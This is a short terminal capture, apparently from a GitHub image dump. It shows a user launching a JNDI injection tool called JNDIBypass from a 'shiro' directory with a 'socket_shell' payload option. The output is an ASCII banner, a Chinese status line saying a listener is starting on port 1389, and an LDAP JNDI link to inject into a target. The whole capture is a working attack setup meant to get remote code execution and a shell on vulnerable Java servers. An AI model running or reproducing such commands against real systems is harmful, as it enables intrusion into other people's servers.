 ubuntu@10-8-1-17:~/jack/shiro/JNDIBypass$ java -jar JNDIBypass.jar -a 0.0.0.0 -p 1389 -ms socket_shell
your ClassPath: socket_shell
    _ _  _ ___ ___ ___
 _ | | \| |   \_ _| _ )_  _ _ __  __ _ ______
| || | .` | |) | || _ \ || | '_ \/ _` (_-<_-<
 \__/|_|\_|___/___|___/\_, | .__/\__,_/__/__/
                       |__/|_|
正在启动监听：0.0.0.0:1389
JNDI链接：  ldap://0.0.0.0:1389/vtKod